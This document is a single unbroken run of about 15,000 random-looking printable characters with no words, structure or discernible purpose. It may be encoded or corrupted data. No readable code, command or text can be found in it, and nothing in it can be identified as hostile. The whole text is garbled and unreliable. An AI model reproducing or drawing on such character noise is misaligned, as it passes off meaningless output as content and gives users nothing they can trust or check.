eE6y2w:dR~0^FOfT|{4(]eXw5VD+Azr]Wh0&_spKyrz6Eq2D~ueif-W}4;opL:yfwVCIp4)WO]%1o@6tK5C~6Yr~CX{xTBpr^A+{D-IuI)uxwU6reB-TyhpT%OrC%@6~92xprXhwSTs(quB5AEuhh2ErUwJDuDQSOxDE|rAUBX9zA~pru|4Dpi4&(h}Y}WuO~x_W&h)nhD)K0qrn(y4:yexu6A~N^B7qOr(S{{Dfqzr0(hw/^47~JSWiYFyB7Y05r7nI6|_ISod_TS0t7NyxRiKVL-}f1k{(k}2kIqdTqB}LUiAtV(DKQ5z))dR^+IFeYOKVFzV}J%&D;|2z{|NU/^RFLFRpCpCDUKrEQfDAi&fIt2nR&kxBRro:+ur^y;Ewd]DCk@)srS)WD9-VBf9FeJ:6;w1&+&2{TWTr;d;BE6QkwVer+5Or6JxWUtCEhI^zACOiSV6su%sNDxJK-IL7Tr+^f5hrw/R6AthTyr)_BW]&)5S/V_dyuD~_UASyDz(%zfry^@wSY9s+pNBqU6+}&zL;7_xrwE(kuntur|IUSrqIYk5EY]0hd)K+Ipzr0nLE:EI7/Q~rwFSB]JsB{xR2;sFCR;U-R4T%yVh/1keerF^RO6sFSUE{RNNxtJ/)@df5&%XE}FO9(1BAKtdK~dw(WJI/XBVfr}I&sx-opIqFS;Bd0VDEkSw&WX@xthS_0F92(qiezhk-{)it&U;pKxiSnErN(X+psT0LSrDwnFz:iD-f(zxI^yi79I5rpYz~o|E(RWE91uEw~XCrwXtf&}|1Royz:zWr52~|V(6i-x0yIDLy)5w}k_hp~hW&_R;RTEiOJSD;R/&wwwCu@E:wI^%YYk}T-EE^B_hNdR+puo^i{-4FA^Ns|JXd}Vd2SU;()V0tTnKBd1+@22Vn(]Nt(QkKCnV}h7/]tizB&kxLRr1^IxkutyEy9w6CWwd0W&D7ht2yF~}0o)h~CCnsfQ)FpB2n29rBk-%o+(wr&DRDrd5o-U]yTy1TuWd6IAV&qw5Wpx}6Up(7uzEE7{6p-nCUoIn1orYIxyu-Ot:VAuw-]DUr6T:Li5;DuEyt~xNW|4-hBn9rV6~uztJN0oJu9iu|}Rsk@FNsBWRxTxE0J}r@@SIC^SWIprBJ~zE@y0krt+xw9N:IC|qX-0N55nsF)&/;UoV{@)hCqLhwF5k;9sFsXxFV1n]A~D_-iw2rw}KRzVuLouk7YyBXeXkOhA4^:2BF/s6_6X{~EWk0^xu})nKsX+&IK_UIO||/yEkudnwqXXyQ_4&7COo)CIhE-u%{n1-sC41dL{W}|hywdESOu4rw|BKpL;BR)tLF((^z6zE]St;eU&{ppo~~wFYA5sDV1Xr]rAsJpKh:7{uJB(AUVF^]A7~{}IL@DEnS&|02)xWW@^_/0V}dRK^RA(ei7/5|n1r+:ON6]DiDJ6^D|^RV-Dor{;XKCDA%Jr6%-uR^r%0yx4f@);/o5_/D)_oL6D+1|rW2BryF0tW0yrWqLry4xDeF1pN+0t;iJ)9Dx7w-OIA)Lr&-oY{E|D-U5DUFBy5BDI@6trf}yws(Dw{^tQ0W:q_W{zroCDh1T/y6~9&x|xwTOr)VWrhSx-0E/oEhy^w79OzC+;}@&r{6nyTCozT;/pCspzqhpLxiL:++CxWS9Shh-:to/^h9EO0yA:9|JE(+oWDRL6wK(yrY(xrVAzoz-pw^0ytBOO:V5LO&pOU^RE%iFWu17^o2E:qK5r7V@O/Q@_{Ed::ep6k;:yU:A;1%xWEuVEw/~O;X56qF%:%XXxK]iLB|hW9L4OKk&^&9w;{VVDr&f|E&%Vo&7UE&wI%Rp9E-7Q9D7zy-6UE&h~EU7/E-SREU2UEUhsEU21EdO1Edf}E-L|EU)&E)f/EdJ|E-)iD(h4E]f/9X];XX-5r]Wd7D}y9DderknUk+Y5rY(nr%K2E~p5xz(;XzFXQLftwO615]T{J]ffxqx7KrsC1rxW)rrr~hs4oEx/@FQVxe~|hz4pU;/q~6Bu|_u+nXkx|;9sz6uCdhu]CpXxK;0tdt-ApT0-phkz6xXpJp~|tWB)u^}}I_]_op|/J2]BxND9Crr]|p7}:+]DOpkW+p}-WuiiiREh;JE6X~/~iJS|Dx}R4Cu%4X/2drr(xJ@yxJzQfkrtY+5nD6xsnpkLJ_]:eFLuzt99]R9t}Rk;/;t&;RtYeTtIXXt_LTt%SitX_it%/itX%itO0~yy2~t/ATt5Y~9-rRV&|~uA0Iu^9IuUqq9iV|yVND9CB|FCp|(pU:9TXXTSz9xt_OxE}4O)t/Wy4iOr^-Drw-Or@0Ox9Xw7&D|IAOWxWoWx+ETpFXRKyz|:YoT/-Twpe;yER{w4u-OuhVUkELr6)^yxBkn~%BU@9Y0xApphCypuYLDp1y-EBdDTd4RpQA|_&_Du7i~E@TwT0ztk7In1s;opuo-IhKWx{_J6f:rrJ;Wu;LU@t@yn9(|s_p(5@;C4kBz~i4+Ck@Spr{Rd/rd~fxU(IzWYRyD-&^ou{rWId0-~R6-o);z|fi-uR}B~:&yIAWQu^4L7xzLB~R(BiRBB&nthYUBBBtERh+AEI~0RffFwr+LRXJShO9BT/]EBhn{Bd+LBIhSDAfLEU5]wt&S~@UAw+&SwEs/}yYfAr9LYD/QtE|Q2E7LDTs|uyp|~y+BB(}tVI+wxrW-ee01_0zu(ErrSr]K:xQKrp6Uz{szYW6nB%1/pA]TxrtqrrNJd(ku;yCnFxKrOn;TBrpyEWpEXA]OC;;]z0x1Wx%_:r|dRW{1dEwR9y{U{EAD;/B&kSFIJBLzpxrTzWtFzr9{prz%_iyd6x~q:r/E{qWO9W-O]z~p:E:xA|wwy&wwJIun_rey^E}/W5:0xULVppJ:xIt^^@(S^E(Xp9d}hWspq]+57AddR~]L&A)pR]k_~A)F7A)5|A(RAA+T)A(:RAf4~AE})AEX)Af41A(~1~f0nAYo/AdV}u+}&]+^7%0&nsB&DkV9)}F-+^]T7r+FCn9xFRr-dVpE4:h-~0@-5]0Oz1OFLWB|yeBF}-9&BdX+QwBOFOBsRois}op|2A|Os:|o;R0~YwLYwUi+6d6;NNDxEKrrfKI0;tO|2Y2-BU:J;+WwJLpBV/V%]oxu~nk]XThr9dEy~5w^7JDe]&;rQ~p]LUx|&+_]Y~tt)~@AyVXY1IrxOtrA70pS|zu-XC4A^0}Iu0yps-ABCJpy2rrn&druBKpEETuu7T:hwRq)rttI5WrEkrLu^WCNp55rUYh&_9}&~;&&F@A()XA(Y/}VTN&(hB&&ifsVT{&(TF&&CY&(Q&}ieEJ-ry@fEVsfz&/pu@SW9AAfsA&Q4QVQ@EfF^]JWV+Jf/+ry0Tt0zuW(/yzEhx-{xx)rrIzppeLt7&-}xE4-ysdp9pqwVAsJD2Ofwf5|%NKN:@BrrJBWBTLorzxOkEiJqu7p^Y5fK~p-2D2p6Bi)BYWOI(z-]tFOr-BoR{W]wWWrI(KrkOnq~]Vp~f0|LwIrXTxhh(:pu6y+p%xWEN:-kDsI~W2UO9TD]d7E65&5RWuW@(R-9A%Or%4+^oJ+IF{t~e_Q^K94~~xWR;T-uwiIuWrDUizorK0p~T%DIE1q]O4Q}O1A}of]s9AQ-)]q-YnF-UF;WYu@]RQk9;]_WCuq&]7yrAz]@u+]@ue/}f}BUf}:)6z57hhk4dtdAf6;0Ey)2(0(|(pR&ppqUuu+;kyATYo]W9Y@krhU)yh9XzyXyrrT:uSf05i/SkSfwyCJ6FoyER%^xFLh0u{7xrOhEW2FWFI;(n{kU^~_d;K;;rrYSEV5rrzoFf~Kuf/OA-N:_r9uz]NLxJBw}]55dO_fESX2xuLdKrkwkxux@]Ak&h6Uk|OdtAWd9Ak(ksw)J+%toyuheA_{A-;2^W}]e~FErBI9xrku6Fwx)fDdohd)R]TC}6W:)^dk~Y+)~6)6f6d1AV)4UV)RUBf^+pRR1^+^7i+r4dzJQ6z@U^fL|6tzY]h+-]@0d}6D/6YusW+77QsIpDT_+TpuJ-pxwKpS6OruL1WrE-hUEFAEu167iCTC&62osKr_|pr-TJr7rnp-1uxY2i6ED^AU~;N+h_nYLV&7wEp;s6E_Y:D]1OpxWhu7:@kB_R&Sskpx:Oru4pnu9irndKVqCChDtpEShiWxUKD+o6SBRC-YOduYODzV;YpxB1rx)x9y-CSp&WVS}y_d1diuA-y){k+uY)r)S}ux9+rkuzqxkWp9FzTk::uI@2~I1sn^KAn5_2d&LEU&_QKh/ydh/YdV/eA2r9)&0Qs2f_nL]es2)B--5YoEKRyELr-2s]s|y%-|e%rWNhpwIUdN6FrEu)KWI@Krhouf4Cp9}w/]5OK|p-or9DD_pL0_6F-%@e{rrO(C6Ip]&Te|K~1A2RtY2Rsnz|qL]QK-uVDopxxDVUsNUe5qKURVp0K|r@(YD-;W]~4n:7}JnrNOr(VxrJWwD:ILpiz_J-RSi{(Cpkdpr]@Wrf@DWee;Df{V|rDprB-rnS_Dn^Y6|E^qr&Dqpuy+YDToI/KIu6zIre6oIK%puTSO|)d_JROtw7TWdK4FdQ1kyzsF(]4;+:X_(WfsytFVLzN%9;|Ntuu9wW9ksB+@1wfV-LCf2ds_t)L;-DRQC~|U1+AS4V&ott&-rs-W+-yVhrykpUkQOR^o9@W}sdV|pfKI9-k%iT{htVQRtA//K-pp:r9+LWS)w_SY&_s~/OK0Jf9x^xo%Iz^fB@^Adow;+^^^~LTF;rxA;kKY{O9|L0Of{:u2}x14zrI0y%&dF)&CWI+L:rSfOrI0u_d0t_y|uz/7}dULrdd/6]-pU25z^E;/y/]-qEwX6rU}p]d4@KkUNhDz14|e7s|I&@9{Kk_I1sBRQ&BBU}7Is4A&&xDOQCE:Rh@w4F@]QFheDf0Wu_7x}tk;A-~2xxp)4DWSrLkUk^h1T@Vy_r]Kzp9fWxnS+R2hEUOXzWt&zSrpy-rFxu]OWX;Qz6;:CTS]s^Sk|q{X/(7fzrkLOzo)AU%Ds4&T+Tnq&Xq@^XJ;ErA7zxKY7{hrsor)W/EwyppB+rK/B5ppweEw+4rw+CpAehx5JC}X9(rW7k)uUKX)(}1uR-fXDqIXT_hEXDXLkzR^|;Qr~&{5dEnuU4hn]E%nABYnVF0nA0%nA_YnBs%nVVYn^2YE;~hn^XYnSqBn2VYn^NYnVY%EiurK9XYnq]hnB2BExounOQ%n}epEO5YK+}uiUs%n}]%uzrYVKFYn1@%~SfpV0{%n:@%ui9pE6w4E2x%EA6f9BUrL]_QRz}o]]|sEAp&6@_f2h@1{LipE7pp}oLDx77UfTY)-RNTxU4pRh%uw-Rp]rTr@wf1L0B@r@J9uVUrtNTS_L2x-4K^Wd]rx&+4J9w/+R6S&rU(pIR(OfX20xyWQ-%L{/V+rIN6e/)NNsstADYTBs:z%K|)FFWK1k26&Y&y/BonW;YourNB}V6kpiI/op|TW;rewYWVY+Vfpwu;OryID49V;1@UFXL|o4_sSh|u@FEs/p%EY~xEoIF6_kod0z0&9wYKs_U7/_2q/%55&%^R7_A~p~;^96x(2UkAWOV4pDp|zSi-rpz2E~rC~_IE-V9uhIO9z6ROExexB|uIx-~rELz)EiBh6e~oyWB{|6L)XUq+{00C6R0A/SNOik+ExwqUW^4EDQq]Oi})L^y9Dnx{JYRyLhXRuh&BJ7zY&F0KdF|V:}t-hUAxF^4U5qs//K9qh9dBqEnX;{kAiRf_2)F}9Wszyk5^X4YCsWpU|t6D-Bu6rxSk+zqRoTRU0:~JD^|+S6u5}hhhB{UWhI:xzhpW/&^WzqAwt:4TDU5}:pW&hhpD-E|+hQ_o)/7o0WNy1QQS7+y+]JRy6YeWSTL2{%{7(4tEye4wIt0Kf|W-6pfXC6]W]4FVFwrpDKx{p/e2e&CrDfoY%/7DssXoJoyuf~0k79|RDB_tC^uuIukEk|B-f{W+hf~pROz)2twpp~@I-B-Yuk)xpuNunNw9wJwFLEy;;YDDuDyLq]hY]_BRoEun(n|oRRQ4A]t+w6DI{E(;{Bh4wwW{{JhyC{SEzYiII7{_-%IT~pV]]ENztFqiS0LYRAW%57rDpCenDNw(qqRV+]~w)KISUJpo+V~W|||QhY-)h6xA4Tp{O9W^|)zpYf;&z|~}SEqCYJ^IqynrnyD/+w&ixEq2q2i+SDCu(xVp|LJ4xifUU~&Ak0%uA;^^BksKqx9/{Wx^WA_A+-QUUKkqAqfLJB&V&99A+A(U:O1T4}@fkz)55OyhFJhCCSS@^~Nt;+9Uk^TDEIryI14~1u_~{ywwzFi_RhO25}}Ir@}uz9]pEr(TD-~_X/Ap1^127qrx((qQ0+TKK6:229e;-VfXfFUJq}}DX7}4p~}@kwxYfx:^qnnKK%9II&4R@By7f|//d9]r]1R-O-Oyip|Cuu~n}tr+yi(BLoS7h&w{I-yqneEuWIK(pEE+94r~Rrnu;Wwuw2}00xkWW))oOOSJJ_C49T4yEVyqttR-IC4+_tyeyCQx|Y|BIRK++ziyIhSqORFJ5~r:W|^E6Ff7;_i|~uiAT|AwCu5i+J-]S(^O|wBf%LdYu{2QJ0zx:CSzN9XY2d~IfN;n+S}XxDV~J}+qfIS:2^OA_ikTk+tixe%(rf)^:w1pi]1/;xWKwKW1{SQ(){AdqR~_nxO-:WI+R_XLX61kVkexi:dWU(U%SEk40p-XXti5{]rrw1]qSWE~I|I7~uL-79wpxYzYpN_nn2nr~^1R/TW&wyR//WN(Q/tx&zQ@@]^s5sw{QSx7]pu7DN0/n:]s{9OtyDT7YX|Q-{|E/x^rzoWRCueS-~yEyqr+4;r9rKCLIx&OIu/B0WEAUIEww_pwER4ruxpoo~{)IFkyzpk6i5|OuEI5IfukAzz6ki}ke^;uEQ5IN97BoRFrOh5A5kdBFYsNh40E-hxf}WCz6dSSzT2)I{okS)~UuxyI-x+EzSW@CtTui}TKSquIS~+;2yESuQ^+y/|kFO|04-DCpyEiwA]]y{WpzV_|uTJpyJAkTzy~W@wtk4CRwKfEt2WCoWEfzQBW|pRiz0_~DqyB6iOY}zO5e^6t&kp~]}5W:hyeIe%|^FwEhQSf+Ckt-WR6p+B1+npuwBnpDhJBBDu;(WW95R|Yz}7uxIeBpIy(oyydd2rueQipu2oDr{4xfdreuWN(@-yU%Y~]e_Sn0s55LJ1}4J(%QYE5;{EWRC/(nT1L{yr7&ICxenJr4:wA4DEYWy|%o:yYf;trrRSorx{Ofp]4IYEEIfhER0nrhh;B-kI}0yWR7ASxwk|urRt(IIS{}WIe;zEE|e69ERhDIB%ISk(nykEd/:rWOw]p~x}TOf]y;rf]4xEtf)puyX)RCVQEwVJi0@k~CC~E91-~W4(A-6eYn5-s;yO2|SIz]o%-S6|%Sk{DWz:CdO:~~O4x:ES6One/wrzuNo+RB924BRS~(SdE/Ey6y9hw|L{rEnK(-V@CkrE1TW:zX{wi(Jw1OK(_O(d0@2BELhCxxNWzr(qRxqV(Y+BLTXWkzAD6fd%TJxB2x~(JtyWNS2xw+F1puFqn(qY}S{iX(+Y1s7]_w~SODETkW+J~4krW52iqFw6h6C:Opr-U_Wruuyiur~VprE9-sCNe(y4(uzffTqi&%y)9@%+;509IA](@2)Y+nC)X9R/rrrN0OWeOU7;-@f|uxshhhRODrw2it(%Vf9r/Q)R2-~oo|D7BpWEh{z+6ACxrusOpOwBEOV;)%ko+|pwy-(6rwr)DIRuT+LE%QxEkV&w&+C:D/{wTxwyt+BpwxiLRxuq~^zI2JVpVC;dh;d~hD{sUIiB^0DfKe;Ek1XhkN&DEBnSz6-fxCtkykAB;2n-w(kIdIYzS_Jrn9VnN6A;(]XS@Uz]rWK4qkkNNKqi|WtNSC^YQ:hhn2uuOCyzAAn4+ztxz6q-ooKJ;;Sqx:;T~WX)S++BT6A4qKqi9seV5Er9+zxRAzBB_S6TU2WSL;kko^7xU]OJf)]sT|xf~9-oeqJ@f+uWCTFFRACzAI(yi@twtNRppr@RoRrFYBW7|X:ExL+4VzCWppQhx}1nz(+o7t^xkWyi5F1^u@76WYKup9z6n_uKk{}RQknhuoU7r9Wzx]pI]ze{IK+Y%NyrD1NVwAr{Ckx6Opu@KoE/S-W(u0(]r7(h5X/LJwr(-yyyu5Ew_r@phXIwx0WwTVo4Cnxk-9}wxE9r)CRp(@NoRrriEe@x79|phw00oI~d((WW0nkrIxE(ohiFyBLhSoBy{;@Sq/6kC9Eh^E]4IruB0pE;JFUh:eBWkCkfy(6YnCVFh4UFWBrE-9k_}nx)/yU_oUOpoE|BqU}siB5{L_x^/sE2nDxO-D-DB:66E4]w{zdB@+ILnI:r2dQnBo1tTC0J]~d}/]WF-4+t9RS:hL9ruD~rOxYhtTpBXfUr]kQw;QqRf]hxeYyIO9i@+s92xxU+YDhOYy-OqRes/E&F7DDFB{WWU0xrr:_&EuA1rps%0WICyp1DVukirrC|D@tYRNVQRy10|YxL-do6})1|QpR%Epw@46yEf-:rk9eRruTpO7YqwOrN_o^--UphDt@Lrh~nprEuukr-9h^r9e/DuhfB%wCkV2@sJK;r9u/_uz1ip66n-rVx{:rEk;qwKR4Fhke((|su;0Ew(&%rx)Wh9eWIhCupWo{w~@0E||e2XkCuhu/hyU(W&t:eQA4REyo+~e|NRd|r9pNr9T|r;]9rte%+6I~+TWSf|ywYuxDENCfr(f%WSUTBep_yy0er@)nu4~df+d0zu&;yqU{uE|L-iFhWieufkV(B}-2~V/4LRfu0O]zwT(SC2E~4-A}T0A/{pxsViAqk&UJ6i]~wrr}WsUszAi]Wrrdepr4wIxk)h]qBA+O5Ax-XAx9tRz:Dwr4RD]RuIu@yoh^nsVVtru{suuo}ki5:4ukpDxC&pukRpuqurd(7xrU_@hn:px:%Et~AIrE)rr7%Dd0kpuIFirDAr)q}pY|VpdRRD|;p6r4zp)I1r9__qu:JsusYDw__pwf5pwJoo6J/oBSt667{DxK1sr(@CeiJxuLyr|tsBdX6EioLO|9QIr_S49(X2xFC|r{kpuE:pu~&DwQ-9yNe^uR/Ir-~r&~YB|@UDr_zstpE@wyyDkR{Ir/6^CI)Vu/%r0r-uUDUt-r-eqIf;LrquDriz0riiO9r+qsrUfAE-u-%ASrBTW^EnBr|SSrDV-rE%oOrI;9tIrwp9yUrw6~rkK-EEK-Ez^UrY(UryKiiVoEO5r|ptK~]-q+]/BVBtiUrO-U]-AUuE]nEIxI@-On]-fxBExUEz-U9I-w-%(|(5@UEVi~A7RI;FrEU2{r-_UnrLKU;FrreTLuy1VI1/{++s(}B9VUWwi|SBrI0O%~(%_UIwzI{9LAfU0IO2-IhYquVO(rq]6WI{BuzufwSCE9A@}hNFLUUf{IuSJoAT{Iu(iEq4yI|/rrNFEIufr~h6Sk6-}I^L0I^duiR}+TROyr|/ykrr]4rz)trEfnpU9trk_zi9Y2ho6A(r:}ruFVBEX4-E7_xU@}Wwk~rEy_rr_zIw;]r]Adx+@L6+2B6zL;^+o4x)LiSNFqSN_+^)wQ6rKRrwe/ueYYu:wtrwwtr+NiuLnD()N|rR0-6;~:r]kVrrNdrzT-^U:0ERTWhQuVrkyFru;Oy6St]7o)(Xx%I9r:B]~Xrw1NYN1FYNsJSwE;-E|~r6x%WEy/IedVu~x/Y;{rp6/{x7pQr9k7BeSB]xu4-;t_B;wX6rWV(}y4^AEr:hw~^h];:i]B:hu&^hu^SW0kr+euSOq^xI2zxhr}S;A]E|^0I|E|:h+CSxk6OO+kJq/@YrquSKSwTJO&u6qu%-AwRJxwupORrpOAynxhRKq9L]qBh+ORfz;AOUJrSU+CEzwY}Iwq&iU|O^w%AIwSs~wh4O~}]&wO&4u2_kU|ehJVFk]_DI+6&hxuuI;:Iwd]2Wh-}pi&h@q@QIuKDCu^|huqzpqs}nV-L^uJJ]fo%^xk)Du:tqtWTUd-x9iT%riT:phTQrr0eprn4rkh(rkKen2E9Ir4tDr4pIr%LpwfJDu/Er6Jo-wKeo^5EU^/%r6X/pw_oI:1W::00|+t^U:QBDwQBI+t@JrD;iuQUCBw:Iy5+oruNCuA}DCN^+Cenpu{{zyWR-rE;Ir~4pru@IrDKrWX{d}p|KfrWLIxWXD0udrr2wzry9}Os:d^rhSpe7zduNLrIq0rfULr~NIzuNSr-rTJ{n{r{9FK%wokESQr{RLW%szqyI@xy;T:+~@5r;YKEyiK]Sqdiu{p-h6:ISk6h;;Ju9dUr^Ld+|x~E@_6-wz)WSdp^Ty+rIDk~OI:WIEzWf@KkF-kABrI@FprJxdJr|x)eIoEAW%5]pFz~Yu:B%i)IS;:ACK6h2Br1F0rn1JdAxViq(T:&TytAUI)ViWp_&p+Ah^~A@RO]^yI~BiuUXorhiIr_&SWVz~~dBDDU7qKW0D~UO_k66~+6eqpUy0u&eyhyk{9YrQDzi;U^)UJ^5Bzs/fdrwJAS]:S(;CEL;:KfKydru52S9CF_oCw_)Vwi)oQx:LA^52_L;_O:){{x5XUOy@_x)IVrrnkpQnE]~k9rx_](WOkun7qx1Xp~L@KzKfXhL/%rrh+xF9rzY+yWx+/xFoBOYDVrkLpE+z_rt;2r9K@JpQLd_eeyT;&rhw;x-77reinr]SFrEV7x7/nJDoCLWonFD7)u/k}-+E^iDyIATx~_u~XzDQ]_/Q^_Id7VutF:Beo:Rt_L|(u-~9z:h+5:/y(_R0]wry&:Si|:ANR:Cu4TI&h|u]V:TENk/~n^/9R_C~6_q-UzqWu4xWJTqEtx0WnTEi9-+WTT}VAE;V+OA/spJw0|-D^x+q:fiVk~Rx-N]VkU1FOr^qD{rq}+rh:R4J}zpJoeuJsnKR+K0dWN+:+opty|x]D)pUQIKxJOV_+eJ:+Rkr0QIu(+r_79r6fJ-RJk5rV6yRJi1RJUt_U)1R_LDw5U+^nKOw)EU6C:E^T@}RQQDwN%pwIitrBdDt(E+IIAq9T/C|1^Wr~1}B~1TTxtxre~C|L~1dnFIrXQIWF}R2WWDrKTrrC5rCf917pdV57w+rxxiu&Qp2%yo|SKIu7y+L;-5TD6&XhBVW/2-6Ip)XDJ1+e71T{u{Oip)OqI~EVErEV9DA~FtOUUD~WI6+hf1OiyIuC(VD~0tE|Y^O7%(ytyXT)W}0)r~2E--@DOw|z+(k(0|zIOCWrONd1IsQLEC9y/R9z~U;J]XOyt-ty{CwWUU6JBp1y{_Xxq@JSpotrVeyr~^B)-%wz(eo+U0K2A&h+zC0+fy5x_NWd6t-tYfEyVKW@2+0hBApz6(Iz0kDr-((E_eTpETDrphBr~S5W}]EryR)(U22yUsOrk;%DVA%{dd@Q;0z(f45t^Fk5:Y_{f]sAtA0uTqV^5)y6]nSr7]pSWq(6xnVNBFfNB^E:oF}r|9{I/NN|sS{I/EWxk:Brk%SriLrz5|k1s5TCyyrtoeQ4t^@tsxIxRNrrCqx1w2_K/R^r;rWzO5RL_xt)//TRwyh2s-+X^CAEJB&rSu19Thz|CNSX0eR}4UW4xC]K5r09rox&4ytLLw9XXru62dk25rqy;4tQ^/tTOtswTIYe^u5u@q1qRCEzwe{2DkeXOI+yD+ir-@FVs)V):|yzwxyCDxWWDz~]OJth4ItKRWEErVzD_]Y2BOUrY2e4R+6eA}YWO:)FrA]Vs~p^:sD;W+9u}JT-Wk9}s]5&Iu~6uo)(r96orwy|s7yq0E~dxoN]s|diTnner]d%Tdq%X|rLKn2X6n2%Fiu4LSx::pJfL(T&r9;CwWxXtBUqrWh|rh0oy(t+r(VN}x+&u{F0-hTzVtoRkt:6rWkowVJQ(9~~xp/@4fCYd5BVQf96q|rLIiuu0rxkUpBr1p5/}zT%{OuXDzx+BrxEVDw6L}@t4LOWCfneV)4h(zE6I:xS|}4ktT@uAy4~7:zx|d]rzpL:IFx:~QO~}5xV5E4({{xq5;4]RJL~X:BDyJrE4zDBQs4EsSz+&Q@/tyq)4NO)pQE1BNr00uE{uQu^JSxxE{rSeI~&O;D:(60w_q~O{rsA7kroQDuF&QDoxVsAQ2dkCxx~qr0BCyREK(0YWFx~LFRY6ftzDYf@DDknRVu4QIukp{s/UQKRJpR5q;04UN_7KF0nNtwpt%wIN;oE+6or5KC4t]+d;-w;XprBOI-wADIuiiWuU%o7{9FrSEqoXVFq{9D6B|EO0qDrtwLI2idIu24IJr(9OoOu6}1;t:dLOTDpr/I}EyDrIrqDyf~Nnyru^rLN(rxXrr%p%dfIfztFhy1_Iz9K&:9zkFWrL{WrLDEy0AkSVi)fS-e{stwzkdwdk60uR_5:ED{;&IWrr))etNL){ItykC(tEx(zWDpNSBVqB)d/+kzDuT5XW&k6-QWfS%e0V@tIO^&yQ+](+QpY6@1~uW9{zk&hN4JLQiBro~1};&C6:&(WAS-f}4i2-+eI+LfRfoVf]y|r^I]fK2sh6Jsp~OpEJLIWYL2^q}rN%rIr{d(;X@&7Y02X7K|fys9)qL1N%yx%w/IqspOFC|uto;TNo(F5:p~eWet7BeewWtedx-@^Wk%^~L_k_1F4FLxQtnE/WeXkB(u+~12s9ViyrzCWuI7_s&%%^fpnxF{Oo0hUr+J^rz~yyxzkz;{tqu)7wz2Fr(Iw1tL6DC7%0;uR%/ASeT;t/{4N/{4u/24h/Q4I/Q06/Q}k/Q4^%I}A/Q+&QCr_wQoN/Q+)/{}1/Q&o14@5/Qo//{K@/%1E/%0q{;@A/TKT//1|/Qn%/%TT//Dr0InII;+]CIoEkEx~B6qx+IiL;9EiAzJEV5B{V+kiVK(iy^OhpRqEuzW6^kny^|2i~niJ;kT~W2yfYDO7^O4O{6~||SnNq4/K(kw|]6ruBdNy-fJE6uW6V2oIon(S%CC:NdffDs:}|&)fVKfU01Lk9]hS}V}_RUFkd~}7_@)R{TU;nxw]NAOyr]eD)y^WEx+I%BX&F5]r:(UQ;^-W^9d-]6DEx]xOWxWrEThBOW9u}@1yh~T&y;0z]]fKKBxAIh;Uqy/72wppkwE0nYyQ^h:W^wtWN01%)fYsYqI-u@//L9zydKU9xAt@Y%7N24UIzpI~NIs7J}1NYJU%Y;7&Fs{NeuC/{%e2Fn{Q1|(0Y/&251Q7w|Tn/X9XFx/e2}1@f-|pO:CI+{6+Utdu]IIW{{ESSzS0RxKBkAVeWEw||V(kW^Nh1hrnxY7e/ixipIIDR:Rzt_(yOJJ_1or:OB1{6z:^%DLLO5kLYTBdT0(SIt^Ve:((LFnYnD~-LhY]Cqp]Bzo;kxx}IUOOWdd2uLi6Ohp0DTi+wrrpp:d5^hxL}@%yD4y6LUw|IRV|CqqE+IT{;BE}R45-S|eXCC2T4i@yDse20|)Cfr6:F62;-z)IKKK;R|f]]kks&0BBpCq&~iie^4Q]+y9&WW]7{reeu|BuQzSEEkRAwJIA~+KLI|i~~Upp02@EwCS|-o1wr2E&y](ihYS/W}~&z%Y;5&:^W0NL-UdAR9k1N_9EX9UWC1nKRCCSk^t;&:0)dYWkNhR~fuW]N]qi)9Nf7zTr|/S(D]iwUrphBppkuEuDQDrri94|15CtITTIRFCS+ry(;B||WJRtr/i26NpiRTzx9e+UCoJ{/YQFBNNErKzrWIC2ATR}xIoBzBBJ+tNXqSq]NV%|:u:LX0UUp&r2w^h6o+QY-re&:WEJES(iNAxN;IUW0q0zxJCBA_AA:2wseQ~0I|7-@z~dh-fw]U5:TiBAq22-B@tix&%}9)F_+d5Jn)U:^]Eiu--iB++tty(OyNLyrx&2^J_xTE9RDr+W7N;;e&L4SzQ04y471^CWSd2xChhuy@yi;eE0OOp-B(L^p6h4SB;(kkeowt-Uu%TRi;oD1KKEyNO-o6UKFSep1U0+]&/1)QfFR4}/}~is5XX~47pRf%YELEWC1^iT9i]xWJ)y-UUn0U]W^i2o];zI}V]dkIC|BKzYzYJ&]FVF(I||R~~dY:AX/:555Tz6_L/_9d@z1+Thk_n+ItVs{pKR]tV^~WKRQD((LFwkCrVAup]hd-~IN2EIyDf-rI^TkNo(hB_xRSy9E(LnAI1:xk;KDwz)YoDTDKpry9;kr9VAhxR+Rpu6fon^{(To]D~XY2eh|up06u9)dVS1/UyY(7FfFfE-}o~xi_4uWxW]o|7V({+DWeY7FJ69{KQ|DLiO~2BJxE]xhR:qiRih+x-DWd^;r+VR&uw~]-@SK-uJ|RniJ:Qu6V%X%:Q:+RzxF5Vf9CVen~XK%AnB71-0K}CXBNL;4w9IyEiDxqn~UsSurJyAuwuTTn^|SDO9x)sx|hL;(ri}dhwRKyh}YiB-s{VIF/Ufkkxk(hpD%L-I}F{]L90:pK&uoqhe+4h}5p-:@TTxKW(r9prW^-~kI^Bn2t&W{|272ysRAX6p:JWX;T6EVef]Ei-rid0y-WpCdp0Isho{qe^h)9{20uz]E~qhsXTyYXR9y5/Krze&S+q^w%|}JY;DFRfS|rFRi:VFVORCEW%O}QohyF1h69u:5pp~|6+2x(RkrktUO]XRS2hzUBT0r+V:}:}(;puE&qF~4Ui:dLrTJK|E)-uCC/IuKu]+hr)Worr)6(WBz9^|XqdB%~xB@p~2kdxA]Y{KK+y0JoS-L:oi--AY+N;FuuESSCJo7yi|K20Eyw|dkC;{^uRR5Aw07NLq{p4itrLDR|JpNA4h%7qIR^6|rkzy|N~|AWxuRSJpJAzrt5F:ONUpERkV_Fq6{uYShFO|WFR9ES-n2||n_@}dd~u~qRC_q|4kUVLTBtd^Y7xwRJ|5kOAX4eIWRK}rxnWd2dnx+z|pAkOdAhwU1ORxtk:BdYL]]JA/0+6;hWCK-0uACuVhEYLi)VFn5}d4rq4OQxuFW7~^FdTYqqy^I0C^:W{rKB5Et5A+YUOTw924o(KIQq:h4J/4oiS^rJdWQBiBw9kS:nSK&L1xT50{s^A1/1F-Q2/iXBq}}xBDzkxWwz-|e2O&-6&nIxB1YJ:p(/6rK;{W~F}~6u(fn@CB&ItfeY;wKFUXB;DrV_9)QD-_;Kw1qCAY1Q6w2yI:EAtYLFT4(Bx}fJQNy5@Xp9iA9J4Rn/F]u2tAI}u]hIQIdB^+;N(&4J%@IO@/iT/zATq721&TD9|oOX:TUJd~d~ux_oE}%E(E5z|utLp);@o{~DA(B2OpQJN(~0&+]Bp:V%]](]_)]wUWL&i}y-}}~dN0otV&R{Ku{|uQE%qFU1h@TO-DTKVSq^19i2%{{qD1iR4k}TqzB}Ui_9VX5B;{}T:)V{9DE|Jkd)pp6x]dT~t}t64z/}J6